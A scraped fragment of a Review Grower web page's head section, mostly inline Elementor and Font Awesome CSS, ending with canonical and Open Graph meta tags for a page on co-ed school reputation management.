svg{fill:var(--n-menu-title-color-hover,var(--n-menu-title-hover-color-fallback));}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) i{color:var(--n-menu-title-color-hover,var(--n-menu-title-hover-color-fallback));}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current),.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) a{color:var(--n-menu-title-color-hover);}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-hover,var(--n-menu-title-color-hover));}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-hover,var(--n-menu-title-color-hover));}.elementor-widget-n-menu .e-n-menu-toggle{background-color:initial;border:initial;color:inherit;padding:initial;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:none;align-self:var(--n-menu-toggle-align);position:relative;z-index:1000;}.elementor-widget-n-menu .e-n-menu-toggle:focus:not(:focus-visible){outline:none;}.elementor-widget-n-menu .e-n-menu-toggle i{font-size:var(--n-menu-toggle-icon-size);color:var(--n-menu-toggle-icon-color);transition:all var(--n-menu-toggle-icon-hover-duration);}.elementor-widget-n-menu .e-n-menu-toggle svg{fill:var(--n-menu-toggle-icon-color);width:var(--n-menu-toggle-icon-size);height:auto;transition:all var(--n-menu-toggle-icon-hover-duration);}.elementor-widget-n-menu .e-n-menu-toggle span{display:flex;justify-content:center;align-items:center;text-align:center;padding:var(--n-menu-toggle-icon-padding);border-radius:var(--n-menu-toggle-icon-border-radius);}.elementor-widget-n-menu .e-n-menu-toggle span.e-close{position:absolute;inset:0;width:100%;height:100%;opacity:0;}.elementor-widget-n-menu .e-n-menu-toggle span.e-close svg{height:100%;-o-object-fit:contain;object-fit:contain;}.elementor-widget-n-menu .e-n-menu-toggle [class^=elementor-animation-]{animation-duration:var(--n-menu-toggle-icon-wrapper-animation-duration);transition-duration:var(--n-menu-toggle-icon-wrapper-animation-duration);}.elementor-widget-n-menu .e-n-menu-toggle:hover i{color:var(--n-menu-toggle-icon-color-hover);}.elementor-widget-n-menu .e-n-menu-toggle:hover svg{fill:var(--n-menu-toggle-icon-color-hover);}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] .e-open{opacity:0;}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] .e-close{opacity:1;}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] i{color:var(--n-menu-toggle-icon-color-active);}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] svg{fill:var(--n-menu-toggle-icon-color-active);}.elementor-widget-n-menu .e-n-menu:not([data-layout=dropdown]) .e-n-menu-item:not(:last-child){margin-inline-end:var(--n-menu-title-space-between);}.elementor-widget-n-menu .e-n-menu:not([data-layout=dropdown]) .e-n-menu-content{position:absolute;width:var(--stretch-width);left:var(--stretch-left);right:var(--stretch-right);}.elementor-widget-n-menu .e-n-menu:not([data-layout=dropdown]):not(.content-above) .e-n-menu-content{top:100%;padding-block-start:var(--n-menu-title-distance-from-content);}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown]{gap:0;}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-wrapper{min-width:0;width:var(--stretch-width);flex-direction:column;position:absolute;z-index:2147483640;background-color:transparent;top:100%;left:var(--stretch-left);right:var(--stretch-right);border-inline-start:var(--n-menu-dropdown-content-box-border-width-inline-start);border-block-end:var(--n-menu-dropdown-content-box-border-width-block-end);border-block-start:var(--n-menu-dropdown-content-box-border-width-block-start);border-inline-end:var(--n-menu-dropdown-content-box-border-width-inline-end);border-style:var(--n-menu-dropdown-content-box-border-style);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);max-height:var(--n-menu-dropdown-content-box-height);transition:max-height .3s;animation:hide-scroll .3s backwards;overflow-y:auto;overflow-x:hidden;margin-block-start:var(--n-menu-toggle-icon-distance-from-dropdown);}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-item{display:flex;flex-direction:column;width:var(--stretch-width);}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title{justify-content:var(--n-menu-title-justify-content-mobile);width:auto;background-color:#fff;white-space:normal;flex-wrap:wrap;}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title:not(.e-current) .e-n-menu-title-container .e-n-menu-title-text{color:var(--n-menu-title-normal-color-dropdown);}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title:not(.e-current) .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-normal-color-dropdown));}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title:not(.e-current) .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-normal-color-dropdown));}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-content{overflow:hidden;width:var(--stretch-width);--n-menu-dropdown-content-max-width:initial;}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-content>.e-con{width:var(--width);margin-block-start:var(--n-menu-title-distance-from-content);}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-content>.e-con-inner{max-width:var(--content-width);}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-toggle[aria-expanded=true]+.e-n-menu-wrapper{--n-menu-wrapper-display:flex;}.elementor-widget-n-menu.e-fit_to_content :where(.e-n-menu-content>.e-con){--width:fit-content;}@media (max-width:1024px){.elementor.elementor .elementor-widget-n-menu.e-n-menu-tablet{--n-menu-wrapper-display:none;}.elementor.elementor .elementor-widget-n-menu.e-n-menu-tablet .e-n-menu-toggle{display:flex;}}@keyframes hide-scroll{0%,to{overflow:hidden;}}.e-con-inner>.elementor-widget-n-menu,.e-con>.elementor-widget-n-menu{--flex-grow:var(--container-widget-flex-grow);}[data-core-v316-plus=true] .elementor-widget-n-menu .e-n-menu .e-n-menu-content>.e-con{--padding-top:initial;--padding-right:initial;--padding-bottom:initial;--padding-left:initial;}@keyframes e-off-canvas-close{0%,99.99%{visibility:visible;opacity:1;}to{visibility:hidden;opacity:0;transform:none;}}@keyframes e-off-canvas-without-animation{0%{visibility:hidden;opacity:0;}to{visibility:visible;opacity:1;}}@-webkit-keyframes fade{0%{opacity:0;}100%{opacity:1;}}@keyframes fade{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.75);transform:scale(.75);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.75);transform:scale(.75);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes zoomOut{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes zoomOut{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes moveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes moveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes columnMoveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes columnMoveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes fallPerspective{0%{opacity:0;-webkit-transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);}100%{opacity:1;-webkit-transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);}}@keyframes fallPerspective{0%{opacity:0;-webkit-transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);}100%{opacity:1;-webkit-transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);}}@-webkit-keyframes edit-button-pulse{0%{-webkit-box-shadow:0 0 2px 0 rgba(183,8,78,.6);box-shadow:0 0 2px 0 rgba(183,8,78,.6);}30%{-webkit-box-shadow:0 0 2px 10px rgba(183,8,78,0);box-shadow:0 0 2px 10px rgba(183,8,78,0);}100%{-webkit-box-shadow:0 0 2px 0 rgba(183,8,78,0);box-shadow:0 0 2px 0 rgba(183,8,78,0);}}@keyframes edit-button-pulse{0%{-webkit-box-shadow:0 0 2px 0 rgba(183,8,78,.6);box-shadow:0 0 2px 0 rgba(183,8,78,.6);}30%{-webkit-box-shadow:0 0 2px 10px rgba(183,8,78,0);box-shadow:0 0 2px 10px rgba(183,8,78,0);}100%{-webkit-box-shadow:0 0 2px 0 rgba(183,8,78,0);box-shadow:0 0 2px 0 rgba(183,8,78,0);}}@-webkit-keyframes spCircRot{from{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes spCircRot{from{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}.fa-arrow-right:before{content:"";}.fa-bars:before{content:"";}.fa-check:before{content:"";}.fa-chevron-down:before{content:"";}.fa-chevron-right:before{content:"";}.fa-chevron-up:before{content:"";}.fa-facebook-f:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-phone-alt:before{content:"";}.fa-rocket:before{content:"";}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot");src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff") format("woff"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf") format("truetype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg");}.fab{font-family:"Font Awesome 5 Brands";}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-regular-400.eot");src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-regular-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-regular-400.woff") format("woff"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-regular-400.ttf") format("truetype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-regular-400.svg#fontawesome") format("svg");}.fab,.far{font-weight:400;}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot");src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff") format("woff"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf") format("truetype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg");}.fa,.far,.fas{font-family:"Font Awesome 5 Free";}.fa,.fas{font-weight:900;}@-webkit-keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}25%{-webkit-transform:scaleY(.9);transform:scaleY(.9);}50%{-webkit-transform:scaleY(.2);transform:scaleY(.2);}80%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}100%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}}@keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}25%{-webkit-transform:scaleY(.9);transform:scaleY(.9);}50%{-webkit-transform:scaleY(.2);transform:scaleY(.2);}80%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}100%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}}@keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}25%{-webkit-transform:scaleY(.9);transform:scaleY(.9);}50%{-webkit-transform:scaleY(.2);transform:scaleY(.2);}80%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}100%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}.fa-arrow-right:before{content:"";}.fa-bars:before{content:"";}.fa-check:before{content:"";}.fa-chevron-down:before{content:"";}.fa-chevron-right:before{content:"";}.fa-chevron-up:before{content:"";}.fa-facebook-f:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-phone-alt:before{content:"";}.fa-rocket:before{content:"";}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot");src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff") format("woff"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf") format("truetype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg");}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot");src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff") format("woff"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf") format("truetype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg");}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit;}.elementor-widget-image{text-align:center;}.elementor-widget-image a{display:inline-block;}.elementor-widget-image a img[src$=".svg"]{width:48px;}.elementor-widget-image img{vertical-align:middle;display:inline-block;}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;right:-8px;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center);}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial);}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em);}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0);}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center;}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0;}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:1200px){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0;}}.elementor-widget-image-box .elementor-image-box-content{width:100%;}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex;}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:start;flex-direction:row;}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start;}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto !important;margin-right:auto !important;margin-bottom:15px;}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block;}.elementor-widget-image-box .elementor-image-box-title a{color:inherit;}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center;}.elementor-widget-image-box .elementor-image-box-description{margin:0;}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0;}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid;}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center);}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer;}.elementor-social-icon i{color:var(--e-social-icon-icon-color);}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color);}.elementor-social-icon:last-child{margin:0;}.elementor-social-icon:hover{opacity:.9;color:#fff;}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998;}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5;}.elementor-widget-rating{--e-rating-gap:0px;--e-rating-icon-font-size:16px;--e-rating-icon-color:#ccd6df;--e-rating-icon-marked-color:#f0ad4e;--e-rating-icon-marked-width:100%;--e-rating-justify-content:flex-start;}.elementor-widget-rating .e-rating{display:flex;justify-content:var(--e-rating-justify-content);}.elementor-widget-rating .e-rating-wrapper{display:flex;justify-content:inherit;flex-direction:row;flex-wrap:wrap;width:-moz-fit-content;width:fit-content;margin-block-end:calc(0px - var(--e-rating-gap));margin-inline-end:calc(0px - var(--e-rating-gap));}.elementor-widget-rating .e-rating .e-icon{position:relative;margin-block-end:var(--e-rating-gap);margin-inline-end:var(--e-rating-gap);}.elementor-widget-rating .e-rating .e-icon-wrapper.e-icon-marked{--e-rating-icon-color:var(--e-rating-icon-marked-color);width:var(--e-rating-icon-marked-width);position:absolute;z-index:1;height:100%;left:0;top:0;overflow:hidden;}.elementor-widget-rating .e-rating .e-icon-wrapper :is(i,svg){display:flex;flex-shrink:0;}.elementor-widget-rating .e-rating .e-icon-wrapper i{font-size:var(--e-rating-icon-font-size);color:var(--e-rating-icon-color);}.elementor-widget-rating .e-rating .e-icon-wrapper svg{width:auto;height:var(--e-rating-icon-font-size);fill:var(--e-rating-icon-color);}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%;}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none;}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative;}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between);}.elementor-widget-n-accordion .e-n-accordion-item-title,:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color);}.elementor-widget-n-accordion .e-n-accordion-item-title{display:flex;flex-direction:row;list-style:none;padding:var(--n-accordion-padding);justify-content:var(--n-accordion-title-justify-content);border-radius:var(--n-accordion-border-radius);flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);color:var(--n-accordion-title-normal-color);align-items:center;cursor:pointer;}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header h5,.elementor-widget-n-accordion .e-n-accordion-item-title-header h6,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-start:0;margin-block-end:0;}.elementor-widget-n-accordion .e-n-accordion-item-title-text{font-size:var(--n-accordion-title-font-size);align-items:center;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{display:flex;flex-direction:row;align-items:center;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:auto;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color);font-size:var(--n-accordion-icon-size);}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);height:var(--n-accordion-icon-size);}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title{margin-block-end:var(--n-accordion-item-title-distance-from-content);color:var(--n-accordion-title-active-color);}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-opened{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-closed{display:none;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-active-color);}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title{color:var(--n-accordion-title-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion .e-n-accordion-item>span{cursor:pointer;}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible;}to{transform:translate3d(0,0,0);}}</style>
	<link rel="canonical" href="https://reviewgrower.com/industries/co-ed-school-reputation-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Co-ed School Reputation Management &amp; Review Monitoring - Review Grower" />
	<meta property="og:url" content="https://reviewgrower.com/industries/co-ed-school-reputation-management/" />
	<meta property="og:site_name" content="Reviewgrower" />
	<meta property="article:publisher" content="https://www.facebook.com/reviewgrower" />
